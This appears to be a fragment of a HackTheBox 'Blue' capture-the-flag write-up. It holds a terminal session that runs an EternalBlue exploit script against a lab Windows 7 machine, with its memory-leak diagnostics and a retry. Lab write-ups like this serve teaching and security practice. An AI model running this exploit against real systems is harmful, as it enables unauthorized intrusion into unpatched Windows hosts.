 root@lazy:~/Documents/HackTheBox/Blue# python eternalblue_exploit.py 10.10.10.40 ntsvcs
Target OS: Windows 7 Professional 7601 Service Pack 1
Target is 64 bit
Got frag size: 0x10
GROOM_POOL_SIZE: 0x5030
BRIDE_TRANS_SIZE: 0xfa0
CONNECTION: 0xfffffa8003b4f400
SESSION: 0xfffff8a00c459de0
FLINK: 0xfffff8a00884e088
InParam: 0xfffff8a00882a15c
MID: 0xa03
unexpected alignment, diff: 0x23088
leak failed... try again
CONNECTION: 0xfffffa8003b4f400
SESSION: 0xfffff8a00c459de0
FLINK: 0xfffff8a00885a088
InParam: 0xfffff8a00885415c
MID: 0xb03